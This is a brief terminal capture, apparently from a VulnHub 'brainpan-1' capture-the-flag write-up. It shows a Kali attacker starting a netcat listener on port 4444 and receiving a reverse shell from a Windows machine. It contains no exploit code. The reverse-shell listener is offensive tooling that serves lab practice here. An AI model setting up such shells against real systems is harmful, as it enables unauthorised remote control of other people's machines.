 ┌──(root💀kali)-[~/vulnHub/brainpan-1]
└─# ip=192.168.110.9
┌──(root💀kali)-[~/vulnHub/brainpan-1]
└─# atom 192.168.110.9/
┌──(root💀kali)-[~/vulnHub/brainpan-1]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.83.
Ncat: Connection from 192.168.1.83:50199.
Microsoft Windows [Version 10.0.19043.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Users\yf\Desktop\brainpan>